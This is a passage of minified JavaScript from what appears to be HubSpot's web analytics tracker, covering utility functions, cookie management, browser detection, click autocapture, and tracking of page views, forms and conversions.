e||hstc.utils.isFunction(e)||(e={});if(i==n){e=this;--n}for(;n<i;n++)if(null!=(t=arguments[n]))for(var o in t){var s=e[o],a=t[o];e!==a&&(r&&a&&"object"==typeof a&&!a.nodeType?e[o]=hstc.utils.extend(r,s||(null!==a.length?[]:{}),a):void 0!==a&&(e[o]=a))}return e};hstc.utils.each=function(t,e){var n,i=0,r=t.length;if(void 0===r){for(n in t)if(!1===e.call(t[n],n,t[n]))break}else for(var o=t[0];i<r&&!1!==e.call(o,i,o);o=t[++i]);return t};hstc.utils.isDefined=function(t){return void 0!==t};hstc.utils.addEventListener=function(t,e,n,i){if(t.addEventListener){t.addEventListener(e,n,i);return!0}if(t.attachEvent)return t.attachEvent("on"+e,n);t["on"+e]=n};hstc.utils.removeEventListener=function(t,e,n,i){if(t.removeEventListener){t.removeEventListener(e,n,i);return!0}if(t.detachEvent)return t.detachEvent("on"+e,n);t.removeAttribute("on"+e)};hstc.utils.preventDefault=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1};hstc.utils.loadImage=function(t,e,n){var i=new Date,r=new Image(1,1);expireDateTime=i.getTime()+e;r.onload=function(){n&&n()};r.src=t};hstc.utils.isEmpty=function(t){return null==t||"-"==t||""==t};hstc.utils.isEmptyObject=function(t){for(var e in t)return!1;return!0};hstc.utils.safeString=function(t){return hstc.utils.isEmpty(t)?"":t};hstc.utils.makeLowerCase=function(t){return hstc.utils.safeString(t).toLowerCase()};hstc.utils.encodeParam=function(t,e){var n=encodeURIComponent;return n instanceof Function?e?encodeURI(t):n(t):escape(t)};hstc.utils.decodeParam=function(t,e){var n,i=decodeURIComponent;t=t.split("+").join(" ");if(i instanceof Function)try{n=e?decodeURI(t):i(t)}catch(e){n=unescape(t)}else n=unescape(t);return n};hstc.utils.isFunction=function(t){return"[object Function]"===hstc.utils.tostr.call(t)};hstc.utils.utcnow=function(){return(new Date).getTime()};hstc.utils.hashString=function(t){for(var e=0,n=t.length-1;n>=0;n--){var i=t.charCodeAt(n);e=0!==(i=266338304&(e=(e<<6&268435455)+i+(i<<14)))?e^i>>21:e}return e};hstc.utils.extractDomain=function(t){var e=t.split(".");e.length>2&&(e=e.slice(1));return"."+e.join(".")};hstc.utils.createElement=function(t){var e=document.createDocumentFragment(),n=document.createElement("div");n.innerHTML=t;for(;n.firstChild;)e.appendChild(n.firstChild);return e};sanitizeKey=function(t){return t&&["__proto__","constructor","prototype"].indexOf(t.toLowerCase())>-1?t.toUpperCase():t};hstc.utils.deparam=function(t,e){var n=Object.create(null),i={true:!0,false:!1,null:null};t=hstc.utils.trim(hstc.utils.safeString(t));(hstc.utils.startsWith(t,"?")||hstc.utils.startsWith(t,"#"))&&(t=t.slice(1));hstc.utils.each(t.split("+").join(" ").split("&"),(function(t,r){var o,s=r.split("="),a=hstc.utils.decodeParam(s[0]),c=n,u=0,l=a.split("]["),h=l.length-1;if(/\[/.test(l[0])&&/\]$/.test(l[h])){l[h]=l[h].replace(/\]$/,"");h=(l=l.shift().split("[").concat(l)).length-1}else h=0;if(2===s.length){o=hstc.utils.decodeParam(s[1]);e&&(o=o&&!isNaN(o)?+o:"undefined"===o?void 0:void 0!==i[o]?i[o]:o);if(h)for(;u<=h;u++){a=""===l[u]?c.length:l[u];c=c[a=sanitizeKey(a)]=u<h?c[a]||(l[u+1]&&isNaN(l[u+1])?{}:[]):o}else{a=sanitizeKey(a);hstc.utils.isArray(n[a])?n[a].push(o):void 0!==n[a]?n[a]=[n[a],o]:n[a]=o}}else a&&(n[a]=e?void 0:"")}));return n};hstc.utils.param=function(t,e){var n=[];e=e||"&";function i(t,e){n[n.length]=hstc.utils.encodeParam(t)+"="+hstc.utils.encodeParam(e)}for(var r in t)hstc.utils.isArray(t[r])?hstc.utils.each(t[r],(function(){i(r,this)})):i(r,hstc.utils.isFunction(t[r])?t[r]():t[r]);return n.join(e).replace(/%20/g,"+")};hstc.utils.updateQueryStringParameter=function(t,e,n){var i=new RegExp("([?|&])"+e+"=.*?(&|#|$)(.*)","gi");if(i.test(t))return n?t.replace(i,"$1"+e+"="+n+"$2$3"):t.replace(i,"$1$3").replace(/(&|\?)$/,"");if(n){var r=t.indexOf("#"),o=t.indexOf("?"),s=-1!==o&&(-1===r||o<r)?"&":"?",a=t.split("#");t=a[0]+s+e+"="+n;a[1]&&(t+="#"+a[1]);return t}return t};hstc.utils.trim=function(t){return(t||"").replace(/^\s+|\s+$/g,"")};hstc.utils.startsWith=function(t,e){return null!=e&&t.substr(0,e.length)==e};hstc.utils.endsWith=function(t,e){var n=t.length-e.length;return n>=0&&t.lastIndexOf(e)===n};hstc.utils.mergeObject=function(t,e){t=t||{};if(!e)return e;for(var n in e)t[n]=e[n];return t};hstc.utils.hasClass=function(t,e){if(t&&t.className)return hstc.utils.inArray(e,t.className.split(" "))>-1};hstc.utils.stripNumericBrackets=function(t){return(t||"").replace(/(^.+?)\[(.+?)\]/,"$1_$2")};hstc.utils.parseCurrency=function(t,e){if("number"==typeof t)return t;var n=t.match(/([^\d]*)([\d\.,]+)([^\d\.,]*)/);if(n){var i,r=n[2],o=r.split("."),s=r.split(",");i=o.length>2||2==o.length&&o[1].length>2&&(0===s.length||o[0].length<s[0].length)||2==s.length&&2==s[1].length?s:o;var a=decimalPart=0;if(i.length>1){decimalPart=i.pop();a=i.join("")}else a=i.join("");a=a.replace(/[\.,]/g,"");var c=parseInt(a);decimalPart&&(c+=parseFloat(decimalPart)/Math.pow(10,decimalPart.length));return c}return null};hstc.utils.logError=function(t,e){e=e||"";var n={w:hstc.utils.utcnow(),m:t.message||t.toString?t.toString():"-",j:hstc.JS_VERSION};t.name&&(n.n=t.name);t.fileName&&(n.f=t.fileName);t.lineNumber&&(n.l=t.lineNumber);try{n.x=t.stack||t.stacktrace||""}catch(t){}hstc.log("Encountered a JS error");hstc.log(n);var i="https://"+(e||hstc.ANALYTICS_HOST)+"/__pto.gif?";hstc.utils.loadImage(i+hstc.utils.param(n))};hstc.utils.objectsAreEqual=function(t,e){return eq(t,e,[])};hstc.utils.eq=function(t,e,n){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return t===e;t._chain&&(t=t._wrapped);e._chain&&(e=e._wrapped);if(t.isEqual&&_.isFunction(t.isEqual))return t.isEqual(e);if(e.isEqual&&_.isFunction(e.isEqual))return e.isEqual(t);var i=toString.call(t);if(i!=toString.call(e))return!1;switch(i){case"[object String]":return t==String(e);case"[object Number]":return t!=+t?e!=+e:0==t?1/t==1/e:t==+e;case"[object Date]":case"[object Boolean]":return+t==+e;case"[object RegExp]":return t.source==e.source&&t.global==e.global&&t.multiline==e.multiline&&t.ignoreCase==e.ignoreCase}if("object"!=typeof t||"object"!=typeof e)return!1;for(var r=n.length;r--;)if(n[r]==t)return!0;n.push(t);var o=0,s=!0;if("[object Array]"==i){if(s=(o=t.length)==e.length)for(;o--&&(s=o in t==o in e&&eq(t[o],e[o],n)););}else{if("constructor"in t!="constructor"in e||t.constructor!=e.constructor)return!1;for(var a in t)if(_.has(t,a)){o++;if(!(s=_.has(e,a)&&eq(t[a],e[a],n)))break}if(s){for(a in e)if(_.has(e,a)&&!o--)break;s=!o}}n.pop();return s};hstc.utils.checkHashedDomain=function(t,e,n=!0){return 0==t.length||-1==t.substring(1).indexOf(".")?"":0!=t.indexOf(".")&&hstc.utils.inArray(""+this.hashString("."+t),e)>-1?"."+t:hstc.utils.inArray(""+this.hashString(t),e)>-1?t:this.checkHashedDomain(t.substring(t.substring(1).indexOf(".")+(n?1:2)),e)};hstc.utils.isValidHubUrl=function(t){return/^https:\/\/(app|local)(-[a-z]{2}[0-9]{1})?\.hubspot(qa)?\.com\/?$/.test(t)};hstc.utils.resolveInitialUrl=function(t){var e=window.location.origin,n="__hsInitialUrl",i=window[n]&&"string"==typeof window[n]&&hstc.utils.parseURL(window[n],e),r=t&&hstc.utils.parseURL(t,e);if(i&&i.search&&r){var o=i.searchParams,s=r.searchParams;o.forEach(((t,e)=>{s.has(e)||s.set(e,t)}));t=/^https?:\/\//.test(t)?r.toString():r.pathname+r.search+(r.hash||i.hash||"")}return t};hstc.utils.getParentNodeModuleId=function(t){for(var e="";t&&!e.includes("hs_cos_wrapper_");)e=(t=t.parentElement)&&t.id?t.id:"";return e&&e.replace(/^hs_cos_wrapper_|_$/g,"")};hstc.utils.parseURL=function(t,e){try{return new URL(t,e)}catch(t){hstc.utils.logError(t);return null}};(hstc=hstc||{}).cookies={};hstc.cookies.Cookie=function(t){this.context=t||new hstc.global.Context;this.currentDomain=null;this.domains=[];this.hashedDomains=[];this.secureCookie=!1};hstc.cookies.Cookie.prototype.addDomain=function(t){this.addHashedDomain(t)};hstc.cookies.Cookie.prototype.addHashedDomain=function(t){-1!=t.indexOf(".")&&(t=""+hstc.utils.hashString(t));var e=hstc.utils.checkHashedDomain(this.context.getHostName(),t.split(),!1);e.length>0&&(!this.currentDomain||e.length<this.currentDomain.length)&&(this.currentDomain=e);this.hashedDomains.push(t)};hstc.cookies.Cookie.prototype.getDomains=function(){return this.domains};hstc.cookies.Cookie.prototype.getHashedDomains=function(){return this.hashedDomains};hstc.cookies.Cookie.prototype.set=function(t,e,n){var i,r,o=!1;(n=n||{}).minsToExpire?(i=new Date).setTime(i.getTime()+1e3*n.minsToExpire*60):n.daysToExpire?(i=new Date).setTime(i.getTime()+1e3*n.daysToExpire*60*60*24):n.expiryDate&&n.expiryDate.toGMTString?i=n.expiryDate:n.expiryDate&&(i=new Date(n.expiryDate));if(void 0!==i){r=i.toGMTString();o=!0}this._set(t,n.alreadyEncoded?e:hstc.utils.encodeParam(e,!0),{expires:o?";expires="+r:"",expiresTime:o?i:null,path:";path="+(n.path?n.path:"/"),domain:!this.cookiesToSubdomain&&this.currentDomain?";domain="+this.currentDomain:"",secure:this.secureCookie||n.secure?";secure":"",sameSite:";SameSite=Lax"})};hstc.cookies.Cookie.prototype._set=function(t,e,n){var i=n.expires+n.path+n.domain+n.sameSite+n.secure;this._writeCookie(t+"="+e+i);var r=this.get(t);if((!r||r!=e)&&""!=n.domain&&(!n.expiresTime||n.expiresTime-new Date>0)){i=n.expires+n.path+n.sameSite+n.secure;this._writeCookie(t+"="+e+i)}};hstc.cookies.Cookie.prototype._writeCookie=function(t){this.context.getDocument().cookie=t};hstc.cookies.Cookie.prototype.get=function(t){var e=new RegExp("(^|;)[ ]*"+t+"=([^;]*)").exec(this.context.getDocument().cookie);return e?hstc.utils.decodeParam(e[2],!0):""};hstc.cookies.Cookie.prototype.has=function(){return hstc.utils.isDefined(this.context.getNavigator().cookieEnabled)||"cookie"in this.context.getDocument()&&this.context.getDocument().cookie.length>0};hstc.cookies.Cookie.prototype.remove=function(t){this.set(t,"",{expiryDate:"1970-01-01T00:00:01-00:00"})};hstc.cookies.Cookie.prototype.setCookiesToSubdomain=function(t){this.cookiesToSubdomain=t};hstc.cookies.Cookie.prototype.getCookiesToSubdomain=function(){return this.cookiesToSubdomain};hstc.cookies.Cookie.prototype.setSecureCookie=function(){this.secureCookie=!0};(hstc=hstc||{}).identities={};hstc.identities.Identity=function(t){this.raw=t};hstc.identities.Identity.prototype.get=function(){return this.raw};hstc.identities.Identity.prototype.equals=function(t){return hstc.utils.objectsAreEqual(this,t)};hstc.identities.Identity.prototype.merge=function(t){this.raw=hstc.utils.mergeObject(this.raw,t)};(hstc=hstc||{}).browser=function(t){var e=(t=t||new hstc.global.Context).getNavigator(),n=e.userAgent.toLowerCase(),i={init:function(){this.browser=this.searchString(this.dataBrowser)||"";this.version=this.searchVersion(e.userAgent)||this.searchVersion(e.appVersion)||"";this.OS=this.searchString(this.dataOS)||""},searchString:function(t){for(var e=0;e<t.length;e++){var n=t[e].string,i=t[e].prop;this.versionSearchString=t[e].versionSearch||t[e].identity;if(n){if(-1!==n.indexOf(t[e].subString))return t[e].identity;if(i)return t[e].identity}}},searchVersion:function(t){var e=t.indexOf(this.versionSearchString);if(-1!==e)return parseFloat(t.substring(e+this.versionSearchString.length+1))},dataBrowser:[{string:e.userAgent,subString:"Chrome",identity:"Chrome"},{string:e.userAgent,subString:"OmniWeb",versionSearch:"OmniWeb/",identity:"OmniWeb"},{string:e.vendor,subString:"Apple",identity:"Safari",versionSearch:"Version"},{prop:window.opera,identity:"Opera"},{string:e.vendor,subString:"iCab",identity:"iCab"},{string:e.vendor,subString:"KDE",identity:"Konqueror"},{string:e.userAgent,subString:"Firefox",identity:"Firefox"},{string:e.vendor,subString:"Camino",identity:"Camino"},{string:e.userAgent,subString:"Netscape",identity:"Netscape"},{string:e.userAgent,subString:"MSIE",identity:"Explorer",versionSearch:"MSIE"},{string:e.userAgent,subString:"Gecko",identity:"Mozilla",versionSearch:"rv"},{string:e.userAgent,subString:"Mozilla",identity:"Netscape",versionSearch:"Mozilla"}],dataOS:[{string:e.platform,subString:"Win",identity:"Windows"},{string:e.platform,subString:"Mac",identity:"Mac"},{string:e.userAgent,subString:"iPhone",identity:"iPhone/iPod"},{string:e.platform,subString:"Linux",identity:"Linux"}]};i.init();this.version=(n.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1];this.os=i.OS;this.brand=i.browser;this.webkit=/webkit/.test(n);this.opera=/opera/.test(n);this.msie=/msie/.test(n)&&!/opera/.test(n);this.mozilla=/mozilla/.test(n)&&!/(compatible|webkit)/.test(n)};(hstc=hstc||{}).autotrack=hstc.autotrack||{};var CLICKABLE_NODES=["A","BUTTON","SUMMARY"],CLICKABLE_ROLES=["button","link","menuitem","option","tab"],QUERY_SELECTORS=["input[type=submit],input[type=reset],input[type=button],input[type=image]",CLICKABLE_NODES.join(","),["[role=",CLICKABLE_ROLES.join("],[role="),"]"].join("")].join(","),NAV_CONTAINERS=["nav","header","footer","aside"],NAV_ROLES=["navigation","menubar","menu"],NAV_TERMS=["navbar","sidebar"].concat(NAV_CONTAINERS,NAV_ROLES),TRACKED_ELEMENTS=new Set,VISIBILITY_STATE=new WeakMap,VISIBILITY_OPTIONS={opacityProperty:!0,visibilityProperty:!0,contentVisibilityAuto:!0};hstc.autotrack.initClickListeners=function(t){function e(){hstc.autotrack.addClickListeners_(document.body,t);hstc.autotrack.addMutationObserver_(document.body,t);document.body.querySelectorAll(QUERY_SELECTORS).forEach((function(t){"function"==typeof t.checkVisibility&&VISIBILITY_STATE.set(t,t.checkVisibility(VISIBILITY_OPTIONS))}))}"loading"!==document.readyState?e():document.addEventListener("DOMContentLoaded",e)};hstc.autotrack.addClickListeners_=function(t,e){var n=window.matchMedia("(pointer: coarse)").matches,i=n?"touchstart":"mousedown";function r(t){var o=t.currentTarget||t.target,s=hstc.autotrack.getSelector_(o);if(s&&!TRACKED_ELEMENTS.has(s)){TRACKED_ELEMENTS.add(s);e({...hstc.autotrack.getElementProperties_(o),...hstc.autotrack.getWindowProperties_(),...hstc.autotrack.getEventProperties_(t),hs_touch_screen:n,hs_selector:s,hs_is_navigation:hstc.autotrack.isNavElement_(o)});o.removeEventListener(i,r)}}const o=!0;t.querySelectorAll(QUERY_SELECTORS).forEach((function(t){t.addEventListener(i,r,o)}));t.matches&&t.matches(QUERY_SELECTORS)&&t.addEventListener(i,r,o)};hstc.autotrack.addMutationObserver_=function(t,e){new MutationObserver((function(t){for(const n of t)"childList"===n.type&&n.addedNodes.length>0&&n.addedNodes.forEach((function(t){t.nodeType===Node.ELEMENT_NODE&&hstc.autotrack.addClickListeners_(t,e)}))})).observe(t,{childList:!0,subtree:!0})};hstc.autotrack.getWindowProperties_=function(){return{hs_viewport_width:window.innerWidth,hs_viewport_height:window.innerHeight,hs_document_width:document.body.clientWidth,hs_document_height:document.body.clientHeight,hs_screen_width:window.screen.width,hs_screen_height:window.screen.height,hs_scroll_x_coordinate:window.scrollX,hs_scroll_y_coordinate:window.scrollY}};hstc.autotrack.getElementText_=function(t){var e=t.dataset,n=(t.innerText&&t.innerText.trim()||t.alt||t.title||t.placeholder||t.ariaPlaceholder||t.ariaLabel||t.name||t.type||e&&(e.label||e.title||e.text)||"title"===t.nodeName&&t.textContent||t.classList.value||"").trim();if(!n&&t.firstElementChild)return hstc.autotrack.getElementText_(t.firstElementChild);n||"IMG"!==t.tagName||(n=t.src.split(/[?#]/)[0].split("/").pop());return n.slice(0,100)};hstc.autotrack.getElementProperties_=function(t){return{hs_tag_name:t.tagName,hs_element_id:t.id,hs_element_class:t.classList.value,hs_element_text:hstc.autotrack.getElementText_(t),hs_element_visible:VISIBILITY_STATE.get(t),hs_link_href:t.href||t.src,hs_parent_module_id:hstc.utils.getParentNodeModuleId(t)}};hstc.autotrack.getEventProperties_=function(t){var e=t.touches&&t.touches[0];return{hs_mouse_x_coordinate:e?.clientX||t.clientX,hs_mouse_y_coordinate:e?.clientY||t.clientY,hs_offset_x:t.offsetX||0,hs_offset_y:t.offsetY||0,hs_key_ctrl:t.ctrlKey,hs_key_shift:t.shiftKey,hs_key_alt:t.altKey,hs_key_meta:t.metaKey}};hstc.autotrack.getSelector_=function(t){return"function"==typeof hstc.unsizzle&&hstc.unsizzle(t)};hstc.autotrack.isNavElement_=function(t){if(t&&t.closest){if(t.closest(NAV_CONTAINERS.join(", ")))return!0;if(t.closest(NAV_ROLES.map((function(t){return`[role="${t}"]`})).join(", ")))return!0;if(NAV_TERMS.some((function(e){return t.closest(`[class*="${e}"],[id*="${e}"]`)})))return!0}return!1};(hstc=hstc||{}).tracking=hstc.tracking||{};var hstc,thisScriptUrl=document&&document.currentScript&&document.currentScript.src;hstc.tracking.Tracker=function(t,e){this.context=t||new hstc.global.Context;this.cookie=e||new hstc.cookies.Cookie(this.context);this.now=hstc.utils.utcnow();this.session=null;this.utk=null;this.managedCookies=!1;this.trackingEnabled=!0;this.limitTrackingToCookieDomains=!1;this.crossDomainLinkingEnabled=!1;this.hasResetVisitor=!1;this.privacyConsent=null;this.privacySettings=null;this.clickSelectors=[];this.userTokenListeners=[];this.cookieListeners=[];this.pageIdListeners=[];this.contentMetadataListeners=[];this.contentTypeListeners=[];this.trackingDomain=null;this.trackingGate=[];this.currentScriptUrl=thisScriptUrl;this.eventBuilderMessageHandler=null};hstc.tracking.Tracker.DO_NOT_TRACK="__hs_do_not_track";hstc.tracking.Tracker.DO_NOT_TRACK_EXPIRATION=180;hstc.tracking.Tracker.prototype._initialize=function(){this._handlePrivacyPolicy();this._handleMigrations();this._handleCtaReplacedInlineHtml();this._setRelCanonicalUrl();this._initPageDiagnostics();this._initAutoCapture()};hstc.tracking.Tracker.prototype._initAutoCapture=function(){var t=this.context.getWindow()._hsq,e=function(t){return Array.isArray(t)&&"trackPageView"===t[0]};if(t&&t.some(e)){var n=this;hstc.autotrack.initClickListeners((function(t){n.trackClickEvent({properties:t})}))}};hstc.tracking.Tracker.prototype._getHspQueue=function(){return this.context.getWindow()._hsp=this.context.getWindow()._hsp||[]};hstc.tracking.Tracker.prototype.setTrackingDomain=function(t){this.trackingDomain=t};hstc.tracking.Tracker.prototype.setTrackingGate=function(t){this.trackingGate.push(t)};hstc.tracking.Tracker.prototype.hasTrackingGate=function(t){return-1!==hstc.utils.inArray(t,this.trackingGate)};hstc.tracking.Tracker.prototype.setPortalId=function(t){this.portalId=t;this._manageCookies()};hstc.tracking.Tracker.prototype.setCanonicalUrl=function(t){this.canonicalUrl=t};hstc.tracking.Tracker.prototype.setPath=function(t){""==t&&(t="/");this.path&&t!==this.path&&(this.referrerPath=this.path);this.path=t;this.refreshPageHandlers();this.crossDomainLinkingEnabled&&this.enableAutomaticLinker()};hstc.tracking.Tracker.prototype.refreshPageHandlers=function(){for(var t=0;t<this.clickSelectors.length;t++)this._resetClickHandler(this.clickSelectors[t])};hstc.tracking.Tracker.prototype.setContentType=function(t){this.contentType=t;for(var e=0;e<this.contentTypeListeners.length;e++)this.contentTypeListeners[e](this.contentType)};hstc.tracking.Tracker.prototype.setPageId=function(t){this.pageId=t;for(var e=0;e<this.pageIdListeners.length;e++)this.pageIdListeners[e](this.pageId)};hstc.tracking.Tracker.prototype.setContentMetadata=function(t){this.contentMetadata=t;for(var e=0;e<this.contentMetadataListeners.length;e++)this.contentMetadataListeners[e](this.contentMetadata)};hstc.tracking.Tracker.prototype.setTargetedContentMetadata=function(t){this.targetedContentMetadata=t};hstc.tracking.Tracker.prototype.setDebugMode=function(t){hstc.debug=t};hstc.tracking.Tracker.prototype.setCookiesToSubdomain=function(t){this.cookie.setCookiesToSubdomain(t)};hstc.tracking.Tracker.prototype.setLimitTrackingToCookieDomains=function(t){this.limitTrackingToCookieDomains=t};hstc.tracking.Tracker.prototype.setTrackingEnabled=function(t){this.trackingEnabled=!!t};hstc.tracking.Tracker.prototype.addUserTokenListener=function(t){this.utk&&this.utk.visitor&&t(this.utk.visitor);this.userTokenListeners.push(t)};hstc.tracking.Tracker.prototype.addCookieListener=function(t){var e=null,n=null;this.utk&&this.utk.visitor&&(e=this.utk.get());this.session&&(n=this.session.get());(e||n)&&t(e,n,this._getFingerprint());this.cookieListeners.push(t)};hstc.tracking.Tracker.prototype.addIdentityListener=hstc.tracking.Tracker.prototype.addCookieListener;hstc.tracking.Tracker.prototype.addPageIdListener=function(t){this.pageId&&t(this.pageId);this.pageIdListeners.push(t)};hstc.tracking.Tracker.prototype.addContentMetadataListener=function(t){this.contentMetadata&&t(this.contentMetadata);this.contentMetadataListeners.push(t)};hstc.tracking.Tracker.prototype.addContentTypeListener=function(t){this.contentType&&t(this.contentType);this.contentTypeListeners.push(t)};hstc.tracking.Tracker.prototype.addPrivacyConsentListener=function(t){this._enqueuePrivacyCall("addPrivacyConsentListener",t)};hstc.tracking.Tracker.prototype.addHashedCookieDomain=function(t){this.cookie.addHashedDomain(t)};hstc.tracking.Tracker.prototype.enableSecureCookie=function(){this.cookie.setSecureCookie()};hstc.tracking.Tracker.prototype.enableAutomaticLinker=function(){var t=this;t.crossDomainLinkingEnabled=!0;t._manageCookies();if(this.cookie.getHashedDomains()&&!(this.cookie.getHashedDomains().length<=0)){var e=this.cookie.getHashedDomains(),n=this.cookie.currentDomain;t._enqueueConsentListener((function(){t._iterateLinks((function(i){var r=hstc.utils.checkHashedDomain(i.hostname,e);n&&r==n&&(r="");return i.hostname&&i.hostname!==t.context.getHostName()&&r.length>0}))}))}};hstc.tracking.Tracker.prototype.handleSearchLink=function(t){var e=this;e._enqueueConsentListener((function(){e.handleLink(t,null,!0)}))};hstc.tracking.Tracker.prototype.handleSearchLinks=function(){var t=this;t._manageCookies();var e=new RegExp("(/_hcms/analytics/search/conversion|/_hcms/analytics/search/request)");t._enqueueConsentListener((function(){t._iterateLinks((function(t){return t.href.match(e)}))}))};hstc.tracking.Tracker.prototype._iterateLinks=function(t){var e=this;hstc.utils.each(hstc.find("a"),(function(n,i){if(e.utk&&e.utk.visitor)try{if(t(i))try{i.href=e.handleLink(i.href,i.target,!0)}catch(t){i&&i.href&&hstc.utils.logError("Unable to modify link to "+i.href,e._determineTrackingDomain())}}catch(t){hstc.log("Can't modify link.")}}))};hstc.tracking.Tracker.prototype.handleLink=function(t,e,n){var i=t,r=this._getFingerprint();if(null!==r){i=hstc.utils.updateQueryStringParameter(i,"__hstc",this.utk.get());i=hstc.utils.updateQueryStringParameter(i,"__hssc",this.session.get());i=hstc.utils.updateQueryStringParameter(i,"__hsfp",r)}if(n)return i;this.context.getWindow().open(i,e||"_self")};hstc.tracking.Tracker.prototype.identify=function(t,e){e||this._manageCookies();t instanceof Array||"object"!=typeof t?this.logError("Function identify was not called with a supported object: <"+t+">",this._determineTrackingDomain()):this.identity?this.identity.merge(t):this.identity=new hstc.identities.Identity(t)};hstc.tracking.Tracker.prototype.trackPageView=function(){this._manageCookies();var t={k:1};this._loadImage(t)};hstc.tracking.Tracker.prototype.trackConversion=function(t,e){this._manageCookies();if("string"==typeof t||"number"==typeof t){t={id:hstc.utils.safeString(t)};hstc.utils.isDefined(e)&&(t=hstc.utils.mergeObject(t,e))}hstc.utils.isFunction(t.value)&&(t.value=t.value(hstc));var n=hstc.utils.mergeObject(t,{k:3,n:hstc.utils.safeString(t.id),m:hstc.utils.safeString(t.value)});this._loadImage(n)};hstc.tracking.Tracker.prototype.trackEvent=hstc.tracking.Tracker.prototype.trackConversion;hstc.tracking.Tracker.prototype.trackClick=function(t,e,n){var i=this,r={selector:t,eventId:e,opts:n=n||{},handler:function(t){try{if(hstc.utils.isDefined(i.portalId)){var r=t&&t.target||{},o={hs_element_text:(r.innerText||r.value||"").trim(),hs_link_href:r.href,hs_element_id:r.id,hs_element_class:r.className,hs_tracking_config_id:n.trackingConfigId};r&&!hstc.utils.isEmpty(r)&&i.getParentNodeModuleId(r)&&(o.hs_parent_module_id=i.getParentNodeModuleId(r));if(hstc.utils.startsWith(e,"pe"+i.portalId+"_"))i.trackCustomBehavioralEvent({name:e,properties:o});else if(hstc.utils.startsWith(e,"autocaptureClick")){var s=hstc.utils.mergeObject(o,{hs_mouse_x_coordinate:t.clientX,hs_mouse_y_coordinate:t.clientY,hs_scroll_x_coordinate:window.scrollX,hs_scroll_y_coordinate:window.scrollY,hs_viewport_width:document.documentElement.clientWidth,hs_viewport_height:document.documentElement.clientHeight});i.trackClickEvent({properties:s})}}hstc.utils.isDefined(i.portalId)&&(hstc.utils.startsWith(e,"pe"+i.portalId+"_")||hstc.utils.startsWith(e,"autocaptureClick"))||i.trackEvent(e,n)}catch(t){hstc.utils.logError(t,i._determineTrackingDomain())}}};this.clickSelectors.push(r);this._resetClickHandler(r)};hstc.tracking.Tracker.prototype._resetClickHandler=function(t){var e="data-hs-event-"+hstc.utils.hashString(t.eventId),n=!t.opts.url||this.urlMatches(t.opts.url);try{hstc.utils.each(hstc.find(t.selector),(function(i,r){var o="1"==r.getAttribute(e);if(o&&!n){hstc.utils.removeEventListener(r,"mousedown",t.handler);r.removeAttribute(e)}else if(!o&&n){hstc.utils.addEventListener(r,"mousedown",t.handler);r.setAttribute(e,"1")}}))}catch(e){hstc.log("Bad selector for "+this.portalId+": "+t.selector+", for event "+t.eventId)}};hstc.tracking.Tracker.prototype.trackFormView=function(t,e,n){this._trackFormActivity(15,t,e,n)};hstc.tracking.Tracker.prototype.trackFormInstall=function(t,e,n){this._trackFormActivity(16,t,e,n)};hstc.tracking.Tracker.prototype.trackFormVisible=function(t,e,n){this._trackFormActivity(17,t,e,n)};hstc.tracking.Tracker.prototype.trackFormInteraction=function(t,e,n){this._trackFormActivity(18,t,e,n)};hstc.tracking.Tracker.prototype.trackFormCompletion=function(t,e,n){this._trackFormActivity(19,t,e,n)};hstc.tracking.Tracker.prototype._trackFormActivity=function(t,e,n,i){if("object"==typeof n){i=n;n=""}i=i||{};var r={k:t,fi:hstc.utils.safeString(e)};hstc.utils.isEmpty(n)||(r.fci=n);hstc.utils.isEmpty(i.formVariantId)&&hstc.utils.isEmpty(i.fvi)||(r.fvi=i.formVariantId||i.fvi);hstc.utils.isEmpty(i.leadFlowId)&&hstc.utils.isEmpty(i.lfi)||(r.lfi=i.leadFlowId||i.lfi);hstc.utils.isEmpty(i.formType)&&0!==i.formType||(r.ft=i.formType);this._loadImage(r)};hstc.tracking.Tracker.prototype.trackFeedbackView=function(t){t=t||{};var e={k:26,st:hstc.utils.safeString(t.surveyType),si:hstc.utils.safeString(t.surveyId)};this._loadImage(e)};hstc.tracking.Tracker.prototype.trackCtaView=function(t,e){var n={k:12,aij:'["'+hstc.utils.safeString(t)+'","'+hstc.utils.safeString(e)+'"]',rfc:8};this._loadImage(n)};hstc.tracking.Tracker.prototype.trackAudioPlay=function(t){var e={k:33};(t=t||{}).fileId&&(e.afi=t.fileId);t.episodeId&&(e.aei=t.episodeId);t.showId&&(e.asi=t.showId);hstc.utils.isEmpty(t.moduleType)||(e.amt=t.moduleType);"number"==typeof t.duration&&(e.ad=t.duration);hstc.utils.isEmpty(t.playSessionId)||(e.aps=t.playSessionId);hstc.utils.isEmpty(t.eventPhase)||(e.aep=t.eventPhase);this._loadImage(e)};hstc.tracking.Tracker.prototype.doNotTrack=function(t){t&&t.track?this.cookie.remove(hstc.tracking.Tracker.DO_NOT_TRACK):this.cookie.set(hstc.tracking.Tracker.DO_NOT_TRACK,"yes",{daysToExpire:hstc.tracking.Tracker.DO_NOT_TRACK_EXPIRATION})};hstc.tracking.Tracker.prototype.autocaptureClicks=function(){this.trackClick('input[type="button"], button, a',"autocaptureClick")};hstc.tracking.Tracker.prototype.urlMatches=function(t,e){e||(e=this.context.getCurrentHref(this.path));if(e==(t=t.toLowerCase()))return!0;if(-1===t.indexOf("?")){var n=e.indexOf("?");-1!==n&&(e=e.substring(0,n))}if(-1==t.indexOf("*"))return(t=t.replace(/\/$/,""))==(e=e.replace(/\/$/,""))||0===t.indexOf("/")&&hstc.utils.removeDomain(e)==t;if(t==e)return!0;if(0===t.length)return!1;var i=new RegExp("[.+?|()\\[\\]{}\\\\]","g");regex=t.replace(i,"\\$&").replace(new RegExp("\\*","g"),"(.*?)");regex=/\/$/.test(regex)?"^"+regex+"$":"^"+regex+"/?$";regex=new RegExp(regex,"i");if(regex.test(e))return!0;if(0===t.indexOf("/")){e="/"+e.split("//")[1].split("/").splice(1).join("/");return regex.test(e)}return!1};hstc.tracking.Tracker.prototype.resetVisitorIdentity=function(){this.hasResetVisitor=!0;this.utk=hstc.tracking.Utk.regenerate(this.cookie);this.session=hstc.tracking.Session.regenerate(this.cookie);this.identity=null;this._manageCookies(this.utk,this.session,!0)};hstc.tracking.Tracker.prototype.resetVisitor=function(){this.resetVisitorIdentity();this.crossDomainLinkingEnabled&&this.enableAutomaticLinker();this.handleSearchLinks()};hstc.tracking.Tracker.prototype._manageCookies=function(t,e,n){var i=this;if(!this.managedCookies||n){var 